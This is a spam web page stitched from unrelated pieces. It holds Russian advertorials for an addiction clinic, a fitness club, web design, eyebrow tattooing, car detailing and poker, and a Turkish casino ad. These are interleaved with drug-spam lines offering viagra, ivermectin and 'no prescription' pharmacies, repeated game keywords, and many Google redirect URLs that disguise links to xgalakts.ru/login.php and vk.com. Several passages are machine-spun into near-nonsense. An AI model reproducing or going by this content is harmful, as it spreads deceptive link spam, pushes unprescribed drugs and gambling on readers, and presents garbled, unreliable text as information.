Бороться со всеми зависимостями сложно, но можно. Их причины кроются в основном в психике человека. Если случай уже затянулся и какжется, что ситуация безвыходная, необходимо срочно прибегнуть к помощи врача-нарколога.
Особая наука
Сегодня наркологию считаютодним из самых узких разделов психиатрии. Она занимается изучением самых опасных заболеваний, которые относятся к патологическим (влияние различных веществ или процессов).
Враг, с которой борется нарколог – зависимость. Общеизвестно, что наиболее опасными из них является пристрастие к употреблению наркотических веществ и алкоголя, во многих случаях приводящее к самым печальным последствиям.
Существуют несколько методик, благодар которым можно избавить пациента от зависимости – медикаментозное лечение и психологические приемы. На первых встречах доктор пытается повлиять на пациента посредством таких методов: кодировка, внушение, введение в гипноз, терапия в группе и т.д. Но, как уже упоминалось, для положительного результата обязательно необходимо желание пациента. В случае, когда он не желает проходить лечение, психологическое воздействие будет малоэффективным, и на следующем этапе придется воспользоваться медикаментозным.
Срочная эффективная и надежная помощь
Тем, кто действительно решил встать на путь избавления от пагубных привычек, следует незамедлительно обратиться в известную специализированную наркологическую клинику “Медфорт” (doctoredet24.ru), где также можно проходить лечение в условиях стационара.
Этот наркологический центр расположен в Санкт – Петербурге и является именно тем лечебным учреждением, в котором пациенты гарантированно получают самое эффективное лечение зависимостей по новейшим методикам. Клиника работает в круглосуточном режиме и готова оказать свои услуги также в экстренных, не требующих отлагательств, случаях.
Врачебный персонал клиники “Медфорт” обладает огромным опытом и имеет не менее 10 лет стажа практической деятельности. Реальная статистика такая: огромное количество семей вернулись в нормальное русло жизни.
Главными направлениями практики частной клиники “Медфорт” считаются:
” лечение наркомании;
” лечение алкоголизма;
” вывод из запоя;
” психотерапия;
” психиатрия.
Кроме того, здесь клиент имеет возможность пройти все необходимые клинические исследования и принять участие в программах восстановления от алкоголизма и наркомании. К тому же, предоставляются услуги на дому с выездом специалиста по указанному адресу.
Востребованность данного центра обусловлена некоторыми достоинствами:
” опытный персонал;
” срочный выезд доктора по адресу пациента;
” гарантированная сохранность личных данных;
” возможность прохождения лечения в станционаре.
Клиника “Медфорт” умеет забиться о каждом пациенте на уровне европейских стандартов, профессиональный подход к лечению и забота гарантированы.
acyclovir buy
viagra 100mg price usa
Современный спортивный клуб для всей семьи
Современное общество заботится о своем здоровье. Красивое, стройное и подтянутое тело сегодня является неотъемлемой жизнью для многих.Кроме тренировки различных групп мышц, спортивные упражнения очень полезны с точки зрения психологии. Дело в том, что во время подобных занятий происходит активная выработка эндорфинов – “гормонов счастья”, а значит, люди испытывают удовольствие и радость.
Новые формы зумба фитнес спб калининский район
Спорт имеет важное значение в обществе на сегодняшний день.
Владельцы спортивных клубов стараются сделать свои заведения универсальными, чтобы привлечь к спорту сразу всю семью. Главной характеристикой подобных клубов является то, что они отлично объединяют регулярные тренировки с релаксом и отдыхом.
Современный спортивно – оздоровительный комплекс – это, фактически, мультифункциональное заведение, предоставляющее своим посетителям самые разнообразные услуги, связанные со спортом и отдыхом. Обычно подобный комплекс включает:
” тренажерные залы;
” залы для групповых занятий (фитнес, йога, танцы, художественная гимнастика и т.д.);
” детские игровые площадки;
” бассейн;
” помещения для массажа;
” комнаты отдыха;
” солярий;
” сауну;
” фито – бар и пр.
Как правило, клиентам дают возможность приобрести абонементы с неограниченными возможностями, когда почещать заведение можно в любое время и находиться там от открытия и до закрытия. Особо важен еще тот факт, что в правилах современных комплексов принято уделять внимание и детям, что отлично скажется на их здоровье и дальнейшей физической форме.
Обратите внимание на то, что сегодня двери подобных клубов открыты абсолютно для всех желающих. Если рассматривать этот вид спорта более пристально, то можно с уверенностью сказать, что фитнес – это не только спорт. Огромное количество человек сегодня считают фтнес частью своей культуры. Правильно сочетая физические нагрузки, сбалансированное питание и качественный отдых, люди могут добиться разительных сдвигов для своего здоровья в положительную сторону.
На волне популярности
В Санкт-Петербурге уже сегодня можно посетить лучший спортивный комплекс, узнать подробности заведение предлагает на сайте fclub-spb.ru.
Здесь действительно заботятся о своих клиентах, помещение уютное, комфортное, сотрудники встречают с гостеприимством. Комплекс состоит из нескольких залов, что дает возможность выбрать спортивные занятия по своему усмотрению.
Спортивный клуб “FitLine” предлагает своим клиентам широкий выбор разнообразных тренировок и занятий, среди которых:
” аэробные и силовые уроки;
” уроки смешанного формата;
” уроки танцев;
” занятия по направлению “Body and Mind”;
” занятия с использованием мячей;
” популярные современные направления (йога в гамаках, Zumba, TRX и т.д.).
Во время тренировок посетители будут применять лишь новое и современное оборудование от лучших производителей.
После тяжелой тренировке можно получить расслабление и удовольствие в финской сауне, заказать услуги профессионального массажиста.
Очень популярным местом в клубе для многих является турбосолярий с системой “аквафреш”. Во время сеанса создается полное ощущение пребывания на солнечном пляже экзотической страны с его непередаваемыми морскими запахами.
Клуб очень плодотворно работает с детьми, начиная с трехлетнего возраста. Для такой категории клиентов открыты занятия по каратэ, худ.гимнастики, современных танцев, различных боев и т.д.. Занятия проходят два раза в неделю, а группы формируются по возрастному принципу.
В течение года проводится большое количество различных мероприятий, соревнований и праздников. Данные мероприятия всегда с радостью воспринимают все участники. А розыгрыши ценных призов делают их еще более популярными.
Персонал данного спортивного клуба отличается профессионализмом, доброжелательностью и стремлением принести своим подопечным как можно больше пользы для здоровья и радости от занятий. Благодаря высокой квалификации всего тренерского и преподавательского состава дети и взрослые нередко достигают положительного результата.
Обратите внимание на то, что клуб “FitLine” систематически проводит различные акции, самые востребованные такие:
” абонементы на посещение “Годовой”, “Знакомство”, “Родительский” и другие;
” бонусная программа “Приведи друга”;
” скидки на аренду теннисного стола;
” скидки на массаж и т.д.
Спортивный клуб “FitLine” – реально лучшее соотношение цены и качества услуг для всех посетителей!
Безотлагательно стало модно пользоваться словосочетание “почти ключ” в качестве приставки к услуге. Под ключ строятся дома, устанавливаются окна, создаются сайты и оказываются некоторый услуги. Для нас не удивительно, что большинство клиентов веб-студии не понимают который вероятно создание сайта под ключ. Следовательно многократно задают задача о часть, который входит в услугу, ведь круг деятель подразумевает данный ассортимент действий и объем работы. В этой статье мы расскажем что такое создание сайта перед источник и что включает в себя услуга.
Следовательно, произведение сайтов около источник – сколько это? Это комплекс действий, в результате которых контрагент веб-студии получает согласный к работе веб-проект. От клиента требуется всего заказать услугу, подписать обязательство и обсудить техническое задание. Специалисты веб-студии занимаются необходимой работой сообразно разработке структуры сайта, анализу рынка и статистики, разработке дизайна, верстке, программированию, оптимизации, тестированию. Потом окончания работы веритель получает логин и лозунг через сайта и его сервисов. Доход полностью готов к работе и уже заточен около продвижение, а это означает, сколько он готов рождать прибыль.
Преимущества услуги shvenant xyz перед источник” очевидны. Доверитель экономит свое время для повторном обращении к исполнителю, деятель не звонит клиенту с фразой “вот там нуждаться кое-что дополнить или сделать”. То вкушать вы платите за услугу фиксированную исполнителем достоинство и больше не беспокоитесь о книга, что нуждаться потратить паки денег на доработку.
Какие услуги входят в определение “сайт перед источник”, а следовать какие нуждаться доплатить
Что входит в достоинство сайта перед ключ
Любая веб-студия почти понятием “перед ключ” подразумевает несходный коллекция действий, которые зависят от стоимости. Логично, коль услуга стоит немного, то и комплекс работы довольно аналогичным. На примере работы нашей веб-студии дозволено говорить, что “базис” действий включает в себя:
Разложение бизнеса и конкурентов;
Разложение количества и частотности семантики»;
Анализ целевой аудитории веб-проекта, составление аватара потенциального покупателя;
Создание структуры и прототипа сайта;
Разработка дизайна;
Верстка и программирование;
Техническая оптимизация страниц под SEO-продвижение;
Написание продающего текста перед дизайн-страницу;
Подключение ресурса к хостингу.
finpecia tablet
sildenafil 100mg cost
benicar 20 mg
Спасибо, ваш сайт очень полезный!
stromectol 6 mg dosage
neurontin 100
buy dipyridamole
космические стратегии на пк лучшие|
gabapentin 101
Браузерные космические стратегии|
En iyi modern online casinolardan birinde karlı bir kumar tatili
Şu anki hızlı çağda, birçok insanın kaliteli dinlenmeye ihtiyacı var. Elbette dinlenmenin birçok yolu vardır ve herkes onları tercihlerine ve zevklerine göre seçer. Dinlenme biçimindeki ana kriter elbette etkinliği ve mümkün olduğunca zevk alma olasılığıdır.
Sorunsuz bir şekilde
Dünyanın dört bir yanındaki milyonlarca insan için dinlenmenin en iyi yolu oyundur. Oyun, medeniyetin başlangıcından beri insana eşlik eden gerçekten sosyal bir olgudur.
İnsanlar doğumdan hayatlarının sonuna kadar oyun oynama arzusunu hissederler. Bu ilginç, ancak bilim adamlarının hiçbiri henüz oynama arzusunun nedenini kesin olarak belirleyemedi. Bir şey açıktır – böyle bir arzu kendiliğinden ortaya çıkar, ancak zorlama olmadan ortaya çıkar.
Çok uzun zaman önce, oyun dünyası yeni türleriyle doluydu – elektronik oyunlar. Bugün, gezegenin hemen hemen her köşesinin sakinleri tarafından büyülendiler. Devrimci yeniliklerden ve geleneksel oyunlardan ya da aynı zamanda casino oyunları olarak da adlandırıldıklarından uzak durmadılar. Şimdi şansınızı denemek için evden çıkıp özel bir kumar kurumu aramak gerekli değildir. Sadece internete girip çok sayıda sanal kumar kuruluşunun herhangi bir sitesine (çevrimiçi kumarhaneler) gitmek yeterlidir.
Kaliteli ikmal
Bu tür kumar kurumlarının çeşitliliği arasında «Maltcasino» adlı çevrimiçi kumarhane göze çarpıyor maltcasino giris – kesinlikle tüm oyuncu kategorileri arasında en “gelişmiş” ve popüler olanlardan biri.
Bu sanal çevrimiçi kurum, gerekli tüm lisanslara ve izinlere sahiptir ve oyunculara modern slot makinelerinde kumar oynamak ve dinlenmek için en iyi koşulları sağlar. Portalın müşterilerinin hizmetleri, binlerce farklı ilginç ve heyecan verici oyuna sahip etkileyici bir oyun kütüphanesidir. Buna ek olarak, bu çevrimiçi kumarhanede düşünceli ve net bir bonus programı vardır ve düzenli müşterileri için bir sadakat sistemi vardır.
Diğer şeylerin yanı sıra, »Maltcasino” da çok sağlam nakit ödüllerin oynandığı turnuvalarda gerçek bayilerle popüler oyunlar oynama fırsatı vardır.
Bu kumarhanenin popülaritesi, aynı zamanda çok etkili ve hızlı teknik destek sağladığı gerçeğinden de kaynaklanmaktadır. Faaliyetlerinin modu günün her saatinde, kesintisiz ve hafta sonları olmadan. Oyunculardan ortaya çıkan tüm sorular ve zorluklar mümkün olduğunca çabuk, kibarca ve göze batmayan bir şekilde çözülür.
“Maltcasino” modern bir oyun portalıdır. Üzerinde hareket etmek çok basittir, mantıklı menü yapısı istediğiniz oyunu hızlı bir şekilde bulmanızı sağlar. Web kaynağının en üstünde bu tür ana bölümlerin bir listesi vardır:
• Slot makineleri (slotlar);
• Gerçek bayilerle oyunlar (canlı oyunlar);
* Oyun masaları;
• turnuvalar.
Yuvalar markalara ve başlıklara göre gruplandırılmıştır.
Belirtilen siteye sadece sabit bir bilgisayardan değil, aynı zamanda internete sabit bir bağlantıya sahip herhangi bir cihazdan da gidebilirsiniz. “Maltcasino”, masaüstü muadilinden farklı olmayan kendi mobil versiyonuna sahiptir. Bu durumda ek yazılım yüklemenize gerek yoktur.
Oyuna gerçek parayla katılmak için kaydolmanız gerekir. Bunu yapmak zor değil, sadece önerilen oyuncu profilini doldurmanız gerekiyor. Kayıt işlemi tamamlandıktan hemen sonra oyuncu kendi kişisel hesabını açabilir ve oyunlara katılabilir. Kayıt sırasında belirtilen tüm kişisel bilgiler kesinlikle gizlidir. İletim, üçüncü kişilere mümkün değildir. Buna ek olarak, kaydolmuş olan herkes kumarhaneden hediye bonusları alır.
“Maltcasino” daki slot makineleri koleksiyonu çeşitliliği ile şaşırtıcıdır. Burada sadece dünyanın önde gelen oyun yazılımı üreticilerinin ürünleri – NetEnt, Belatra, Microgaming, ELK, EGT, Playson, Amatic, Quickspin ve diğerleri – sunulmaktadır.
Çevrimiçi casinolarda mevcut:
• «Meyve» temalı geleneksel slotlar;
* Standart fonksiyon setine sahip popüler otomatlar;
* Gelişmiş işlevselliğe ve büyüleyici hikayelere sahip emülatörler;
* Casino oyunları simülatörleri (rulet, black jack, bakara, poker vb.);
* İkramiyeyi bozma olasılığı yüksek olan cihazlar.
«Maltcasino” nun başlıca avantajları şunlardır:
* Resmi lisans;
* Farklı oyunların büyük bir yelpazesi;
* cazip bonus programı;
* düşünceli sadakat sistemi;
* Büyük ödül havuzuna sahip turnuvalar;
* Nitelikli teknik destek.
Ana sitenin engellenmesi durumunda, ana sitenin aynasını kullanabilirsiniz. Casino ziyaretçilerine iyi bakar ve paralarının güvenliğini ve oyunun adil koşullarını garanti eder.
космические стратегии на пк лучшие|
erythromycin prices
https://images.google.ne/url?sa=t&url=https://xgalakts.ru/login.php
https://maps.google.com.bn/url?sa=t&url=https://xgalakts.ru/login.php
Браузерные космические стратегии|
Космические онлайн стратегии браузерные|
Космические онлайн стратегии браузерные|
Космические онлайн стратегии браузерные|
Браузерная игра космическая стратегия|
https://images.google.co.uk/url?sa=t&url=https://xgalakts.ru/login.php
космические стратегии на пк|
Космические онлайн стратегии браузерные|
Браузерные космические стратегии|
космические стратегии на пк|
https://maps.google.ga/url?sa=t&url=https://vk.com/igry_strategii
Браузерная игра космическая стратегия|
https://images.google.md/url?sa=t&url=https://vk.com/igry_strategii
Браузерная игра космическая стратегия|
cheap allopurinol
Космические онлайн стратегии браузерные|
Браузерная игра космическая стратегия|
https://maps.google.com.pa/url?sa=t&url=https://xgalakts.ru/login.php
космические стратегии на пк лучшие|
Браузерная игра космическая стратегия|
https://images.google.com.au/url?sa=t&url=https://vk.com/igry_strategii
космические стратегии на пк лучшие|
космические стратегии на пк лучшие|
Браузерная игра космическая стратегия|
https://images.google.lu/url?sa=t&url=https://xgalakts.ru/login.php
https://maps.google.com.gi/url?sa=t&url=https://xgalakts.ru/login.php
https://images.google.sk/url?sa=t&url=https://xgalakts.ru/login.php
Браузерные космические стратегии|
https://maps.google.co.cr/url?sa=t&url=https://xgalakts.ru/login.php
космические стратегии на пк|
космические стратегии на пк лучшие|
Браузерная игра космическая стратегия|
generic cialis 10
https://maps.google.com.ph/url?sa=t&url=https://xgalakts.ru/login.php
https://images.google.com.uy/url?sa=t&url=https://xgalakts.ru/login.php
https://images.google.bj/url?sa=t&url=https://vk.com/igry_strategii
https://maps.google.com.sb/url?sa=t&url=https://vk.com/igry_strategii
https://images.google.com.ec/url?sa=t&url=https://xgalakts.ru/login.php
космические стратегии на пк лучшие|
космические стратегии на пк|
космические стратегии на пк лучшие|
Браузерные космические стратегии|
Браузерная игра космическая стратегия|
Браузерная игра космическая стратегия|
Браузерная игра космическая стратегия|
космические стратегии на пк|
Космические онлайн стратегии браузерные|
Браузерная игра космическая стратегия|
Браузерные космические стратегии|
Браузерная игра космическая стратегия|
космические стратегии на пк лучшие|
cheap sildenafil tablets 100mg
космические стратегии на пк|
космические стратегии на пк лучшие|
http://aurora.network/redirect?url=https://xgalakts.ru/login.php
космические стратегии на пк лучшие|
Браузерная игра космическая стратегия|
https://images.google.at/url?sa=t&url=https://vk.com/igry_strategii
космические стратегии на пк|
космические стратегии на пк|
космические стратегии на пк|
Космические онлайн стратегии браузерные|
benicar 50 mg
Браузерная игра космическая стратегия|
phenergan gel cost
Браузерная игра космическая стратегия|
Браузерные космические стратегии|
Космические онлайн стратегии браузерные|
https://images.google.com.do/url?sa=t&url=https://vk.com/igry_strategii
https://maps.google.fr/url?sa=t&url=https://vk.com/igry_strategii
космические стратегии на пк|
https://maps.google.com.sa/url?sa=t&url=https://vk.com/igry_strategii
https://images.google.ca/url?sa=t&url=https://xgalakts.ru/login.php
космические стратегии на пк лучшие|
https://images.google.nl/url?sa=t&url=https://vk.com/igry_strategii
canadian online pharmacy no prescription
Браузерная игра космическая стратегия|
космические стратегии на пк лучшие|
космические стратегии на пк лучшие|
космические стратегии на пк лучшие|
клуб лев https://casinomax.ru/obzory-casino/23-obzor-lev.html
космические стратегии на пк|
Браузерная игра космическая стратегия|
космические стратегии на пк|
https://maps.google.fr/url?sa=t&url=https://xgalakts.ru/login.php
Перманентный макияж бровей — это процедура, во время которой под кожу вводится пигмент с целью коррекции формы, густоты и цвета бровей. Если лопотать простыми словами, это макияж, что выполняют методом поверхностной татуировки.
Пигмент закладывается токмо в самые верхние слои кожи, следовательно процедура не дюже болезненная. Дискомфорт безвыездно же может ощущаться, ведь зону бровей позволительно назвать чувствительной.
Со временем этот заживление бровей после татуажа фото по дням https://brovi.spb.ru/ бровей тускнеет, но происходит это ужасно медленно — обычно в течение нескольких лет. Точно отмечает специалист сообразно перманентному макияжу Анна Рубен, упрямство макияжа зависит от типа кожи, возраста клиента, гормонального фона клиента. Девушки предварительно 30 лет обычно ходят с перманентным макияжем бровей до полутора лет, а старше — предварительно пяти.
Плюсы перманентного макияжа бровей
У любой бьюти-процедуры уплетать свои минусы и плюсы. И заранее чем на нее решать, надо однако взвесить.
Экономия времени. Не нуждаться вставать утром, дабы накрасить брови, позволительно дольше поспать сиречь выделить больше времени для устройство завтрака.
Экономия средств. Потом процедуры перманентного макияжа вы заметите, сколько перестали употреблять капитал для окрашивание бровей, карандаши для бровей и другие имущество для их подкрашивания.
Скрыть дефекты кожи. С через перманентного макияжа позволительно скрыть дефекты кожи: царапины, ожоги, рубцы в районе бровей.
Дозволено сделать «брови мечты». Те, кому не повезло с бровями, обладательницы тонких, могут выбрать форму и получить свои идеальные брови. Таким образом, известный макияж помогает решить цепь проблем, связанных с редкими бесформенными бровями.
Браузерная игра космическая стратегия|
https://maps.google.be/url?sa=t&url=https://xgalakts.ru/login.php
космические стратегии на пк лучшие|
Космические онлайн стратегии браузерные|
космические стратегии на пк|
космические стратегии на пк|
https://maps.google.co.ke/url?sa=t&url=https://vk.com/igry_strategii
http://pavon.kz/proxy?url=https://vk.com/igry_strategii
Космические онлайн стратегии браузерные|
Браузерная игра космическая стратегия|
Браузерные космические стратегии|
космические стратегии на пк лучшие|
космические стратегии на пк|
cheap ventolin inhalers
Браузерные космические стратегии|
космические стратегии на пк лучшие|
Космические онлайн стратегии браузерные|
Браузерная игра космическая стратегия|
Браузерная игра космическая стратегия|
Браузерные космические стратегии|
https://maps.google.co.tz/url?sa=t&url=https://xgalakts.ru/login.php
Браузерная игра космическая стратегия|
Браузерные космические стратегии|
generic sildenafil 25 mg
Браузерные космические стратегии|
Космические онлайн стратегии браузерные|
Браузерные космические стратегии|
ivermectin 3
https://images.google.ro/url?sa=t&url=https://vk.com/igry_strategii
https://maps.google.com.hk/url?sa=t&url=https://vk.com/igry_strategii
Космические онлайн стратегии браузерные|
Космические онлайн стратегии браузерные|
Космические онлайн стратегии браузерные|
https://images.google.bg/url?sa=t&url=https://vk.com/igry_strategii
Браузерные космические стратегии|
https://images.google.com.bh/url?sa=t&url=https://xgalakts.ru/login.php
Космические онлайн стратегии браузерные|
Браузерная игра космическая стратегия|
https://maps.google.com.mm/url?sa=t&url=https://xgalakts.ru/login.php
tadalafil
Браузерные космические стратегии|
Браузерная игра космическая стратегия|
https://maps.google.com.co/url?sa=t&url=https://xgalakts.ru/login.php
Браузерные космические стратегии|
космические стратегии на пк лучшие|
https://maps.google.dj/url?sa=t&url=https://xgalakts.ru/login.php
Космические онлайн стратегии браузерные|
cialis soft tabs 40mg
космические стратегии на пк|
https://maps.google.co.za/url?sa=t&url=https://vk.com/igry_strategii
космические стратегии на пк лучшие|
космические стратегии на пк лучшие|
https://maps.google.co.ve/url?sa=t&url=https://vk.com/igry_strategii
космические стратегии на пк|
Космические онлайн стратегии браузерные|
Космические онлайн стратегии браузерные|
космические стратегии на пк лучшие|
https://maps.google.com.gt/url?sa=t&url=https://xgalakts.ru/login.php
sildenafil 100 mg
https://maps.google.com.mx/url?sa=t&url=https://xgalakts.ru/login.php
https://maps.google.co.nz/url?sa=t&url=https://xgalakts.ru/login.php
Разнообразные услуги высокого качества в профессиональной студии стайлинга и детейлинга автомобилей
В современное время огромное количесвто людей уже не представляют свою жизнь без личного автомобиля. Иникто не станет спорить, что жить полноценный жизнью без него довольно сложно. Численность личных автомобилей в мире продолжает увеличиваться, и многие их владельцы воспринимают своего “железного коня” как обязательный элемент своего имиджа. А он, как показывает практика, может помочь во многих проблемах.
Основа для понимания
Какой хозяин личного автомобиля не хотел бы каким – либо образом его усовершенствовать? По этой причине автотюнинг становится все более популярным среди автолюбителей.
Обратите внимание на то, что стайлинг не является чем-то похожим с тюнингом. Данные понятия имеют совершенно разные направления, их отличия можно назвать кардинальными.
Если говорить о тюнинге, то его смысл заключен в усовершенствовании технических характеристик транспортного средства путем установки более совершенных узлов и механизмов вместо заводских. Например, к наиболее распространенным мероприятиям по тюнингу относятся:
” увеличение мощности и эффективности работы двигателя;
” усиление подвески;
” установка более качественных тормозов;
” усовершенствование коробки передач;
” замена светосигнальных устройств на более мощные и т.п.
Особенно объемный тюнинг проводится на двигателе. Специалисты занимаются заменой таких деталей, как поршни и клапана, также могут установить турбонаддув, и другие элементы, которые сделают двигатель более мощным. В принципе, тюнинг можно провести на любом автомобиле, невзирая на модель и год выпуска.
Стайлинг делает транспортное редство лучше по его внешним характеристикам, а не внутренним. Они направлены на то, чтобы транспортное средство приобрело неповторимый вид, способный выделить его из общего потока машин.В настоящее время существует три направления, по которым выполняется стйлинг:
1. Стайлинг салона. Нередко его еще называют интерьерным. Несомненно, он включает в себя наиболее сложные и трудоемкие мероприятия, количество которых весьма впечатляющее.
2. Стайлинг экстерьера. Название дает понять, что в данном случае проводят изменения на кузове транспортного средства, для этого используют пленку, тонировку и многое другое.
3. Технический стайлинг. Здесь работают над изменениями под капотом, перекрашивается мотор, устанавливаются обжимы, клипсы и т.д.
При выполнении всех запланированных работ каждому автолюбителю необходимо помнить, что к их производству необходимо привлекать только опытных специалистов, а также использовать качественные материалы.
Кроме тюнинга и стайлинга, наращивает свою популярность и автомобильный детейлинг. Это понятие прочно вошло в лексику тех владельцев автомобилей, кто относится к ним не только как к обычным средствам передвижения. Если говорить коротко, то детейлинг означает бережный уход за автомобилем и всеми его составными частями – салоном, дисками, зеркалами, кузовом, светосигнальными устройствами и т.п. Может показаться, что детейлинг и обычная чистка на пункте мойки или СТО – вещи идентичные. Но это совсем не так. Разница в том, детейлинг – это уход за автомобилем с помощью профессионалов. В нем используется богатый ассортимент различных услуг, оборудования и материалов.
По высшему разряду тонировка в питере
На сайте вбукере.рф вот уже 10 лет предлагает свои услуги в Москве и Санкт-Петербурге компания, которая занимается стайлингом и детейлингом автомобилей.
Посетив студию, каждый клиент отметит высокую квалификацию ее персонала, современное оборудование и способность удовлетворить все его запросы и предпочтения.
Фирма знает все о стайлинге нового поколения. Самыми популярными в настоящее время являются:
” камуфляж на авто;
” установка винила;
” пленка под карбон;
” эффект “панорамной” крыши;
” оклейка салона и др.
Что касается детейлинга, то каждый посетитель сможет лично оценить качество выполнения работ мастерами студии. Среди популярных услуг по детейлингу находятся:
” полировка поверхности кузова;
” нанесение жидкого стекла;
” покрытие керамикой кузова, дисков и салона;
” профессиональная химическая чистка автомобиля;
” полировка светосигнальных устройств;
” ликвидация повреждений поверхности кузова.
В одном месте можно воспользоваться услугой по проведению шумоизоляции, заказать эксклюзивные элементы для автомобиля.
Студия “ВБункере.рф” работает также с юридическими лицами. Посредством данного портала каждый пользователь может любым удобным способом оформить заявку.
Космические онлайн стратегии браузерные|
космические стратегии на пк лучшие|
курсы по английскому языку москва https://kurs-metr.ru/
космические стратегии на пк лучшие|
Браузерные космические стратегии|
cost for tadalafil
https://images.google.com.sa/url?sa=t&url=https://vk.com/igry_strategii
https://images.google.je/url?sa=t&url=https://vk.com/igry_strategii
космические стратегии на пк|
https://images.google.co.ck/url?sa=t&url=https://vk.com/igry_strategii
Браузерные космические стратегии|
Космические онлайн стратегии браузерные|
Браузерная игра космическая стратегия|
tadalafil 12mg
Браузерная игра космическая стратегия|
космические стратегии на пк|
https://images.google.dm/url?sa=t&url=https://vk.com/igry_strategii
Браузерные космические стратегии|
https://images.google.sn/url?sa=t&url=https://vk.com/igry_strategii
Браузерные космические стратегии|
https://images.google.ee/url?sa=t&url=https://vk.com/igry_strategii
Космические онлайн стратегии браузерные|
https://maps.google.com.ni/url?sa=t&url=https://xgalakts.ru/login.php
https://rutraveller.ru/external?url=https://xgalakts.ru/login.php
Космические онлайн стратегии браузерные|
космические стратегии на пк|
https://images.google.com.sl/url?sa=t&url=https://vk.com/igry_strategii
https://maps.google.com.ly/url?sa=t&url=https://xgalakts.ru/login.php
https://images.google.dj/url?sa=t&url=https://vk.com/igry_strategii
Браузерные космические стратегии|
https://images.google.si/url?sa=t&url=https://xgalakts.ru/login.php
Браузерные космические стратегии|
ivermectin 5ml
http://cskamoskva.ru/partners/link.php?url=https://xgalakts.ru/login.php
Браузерная игра космическая стратегия|
https://newsletters.consultant.ru/go/?url=https://xgalakts.ru/login.php
Браузерная игра космическая стратегия|
http://web-tulun.ru/info/r.php?url=https://xgalakts.ru/login.php
космические стратегии на пк лучшие|
Космические онлайн стратегии браузерные|
Браузерные космические стратегии|
buy ampicillin online
Браузерные космические стратегии|
https://images.google.com.co/url?sa=t&url=https://vk.com/igry_strategii
Браузерная игра космическая стратегия|
tadalafil 20mg price in usa
космические стратегии на пк лучшие|
космические стратегии на пк лучшие|
космические стратегии на пк|
https://maps.google.com.sb/url?sa=t&url=https://xgalakts.ru/login.php
https://maps.google.cat/url?sa=t&url=https://xgalakts.ru/login.php
Браузерные космические стратегии|
https://maps.google.com.tw/url?sa=t&url=https://xgalakts.ru/login.php
Браузерная игра космическая стратегия|
Браузерные космические стратегии|
Космические онлайн стратегии браузерные|
Космические онлайн стратегии браузерные|
космические стратегии на пк|
where to buy ampicillin 500mg
https://images.google.co.ao/url?sa=t&url=https://vk.com/igry_strategii
Космические онлайн стратегии браузерные|
космические стратегии на пк лучшие|
Космические онлайн стратегии браузерные|
cialis canada over the counter
http://www.vladinfo.ru/away.php?url=https://vk.com/igry_strategii
Браузерная игра космическая стратегия|
Космические онлайн стратегии браузерные|
https://images.google.gr/url?sa=t&url=https://xgalakts.ru/login.php
by viagra
https://maps.google.cl/url?sa=t&url=https://xgalakts.ru/login.php
Браузерные космические стратегии|
Космические онлайн стратегии браузерные|
космические стратегии на пк лучшие|
Залпом хорошая новизна ради начинающих – правила покера настолько примитивны и просты, который доступны даже тем, кто отроду и карт то в руках не держал. Особенно просты для изучения правила Техасского Холдема, что и неудивительно, ведь именно благодаря своей простоте эта вариация покера и стала столь популярной в мире и особенно в интернете. Именно в него играют для всевозможных турнирах, которые вы могли видеть сообразно телевизору. Следовательно чайникам лучше выучить правила именно этого варианта покера, потому что в 99% процентах случаев и в интернете и в кругу друзей вы будете забавлять именно в него.
Правила покер онлайн играть бесплатно https://starsofpoker.ru/ играть в покер онлайн легче выучить практикуясь на бесплатных столах играя на “фантики”. Загрузите себе бесплатный Покерстар и тренируйтесь на здоровье (перехватить Андроид разновидность). Также по этой ссылке вы получите прежде 40 000 рублей бонуса для пионер депозит. Покерстар – очень модный русский покеррум СНГ.
В Техасский Холдем играют карточной колодой из 52 карт, мера игроков после одним столом от 2 до 10. Выигрывает тот, который соберет лучшую покерную комбинацию alias останется единственным игроком не сбросившим карты к концу текущей раздачи. Каждая комбинация создается из 2-х карт раздаваемых в закрытую каждому игроку и 5 общих открытых карт выкладываемых в середину стола, т.е. используется 7 карт. Таким образом вы видите только 5 карт, но не можете свет какие еще 2 карты потреблять у противника. Следовательно, покер и называют игрой с неполной информацией.
В покер играют от 2 до 10 человек. Ходят по очереди и в игре существуют порядком этапов, так называемых улиц – это Префлоп, Флоп, Торн, Ривер. Воеже было более конечно для новичков, в статье в качестве иллюстрации приведены скриншоты из покеррума 888, какой дает возможность бесплатной зрелище для условные фишки – “Пьеса для интерес”. Первое с чего начинается забава, это 2 человека затем Дилера (знамя D) ставят обязательные ставки Малый Блайнд и Порядочный Блайнд. Из них и формируется первоначальный банк. Далее раздают всем игрокам по 2 закрытые карты и настает очередь ходить другим. Игроки ходят сообразно часовой стрелке начиная со следующего после поставившего исполинский блайнд игрока.
Две розданные карты хотя и дают покуда мало информации, только именно опираясь на неё, а так же на свою позицию ради столом и действия других игроков надо будет сделать ход. У игрока 3 варианта действии:
1. Фолд – Сброс карты. Буде у вас слабые карты (например, 72), то это полезный единственное что вы должны сделать. Коли вы сбросили карты, то уже выходите из игры и не платите никаких денег.
2. Колл – Поддерживаете ранее сделанную другими ставку. Допустим у вас средние карты, зашло громада игроков, отсутствует рейзов. Вы ставите ровно столько, сколько поставили другие, в нашем случае 10 фишек.
3. Увеличить / Рейз – Вы повышаете ставки. Допустим у вас хорошие карты и вы хотите для соперники вам заплатили побольше. Вероятно вам никто не ответит и вы непосредственно теперь заберёте сей банк. В зависимости от варианта Холдема повышать можно от 1 блайнда до алл-ина.
Для новичков всё это покажется малость сложным, однако для самом деле в реальной игре потом дословно нескольких раздач всё это делается просто и почти на автомате. А некоторые опытные игроки могут сразу играть прежде 24 столов!
https://kirov-portal.ru/away.php?url=https://www.instagram.com/zamena_fundamenta_nvkz/
космические стратегии на пк лучшие|
Браузерная игра космическая стратегия|
tetracycline 250
Браузерные космические стратегии|
https://images.google.az/url?sa=t&url=https://xgalakts.ru/login.php
budesonide generic cost
космические стратегии на пк|
https://maps.google.co.il/url?sa=t&url=https://xgalakts.ru/login.php
Браузерные космические стратегии|
Браузерная игра космическая стратегия|
Браузерные космические стратегии|
http://aurora.network/redirect?url=https://vk.com/remont_polow
Космические онлайн стратегии браузерные|
https://images.google.gr/url?sa=t&url=https://vk.com/igry_strategii
Браузерная игра космическая стратегия|
Космические онлайн стратегии браузерные|
Браузерная игра космическая стратегия|
tetracycline brand name in india
Космические онлайн стратегии браузерные|
cymbalta uk cost
Браузерная игра космическая стратегия|
космические стратегии на пк лучшие|
космические стратегии на пк лучшие|
Браузерные космические стратегии|
космические стратегии на пк лучшие|
https://images.google.com.au/url?sa=t&url=https://xgalakts.ru/login.php
https://images.google.com.lb/url?sa=t&url=https://uslugi.yandex.ru/profile/IgorSyzranov-1598463
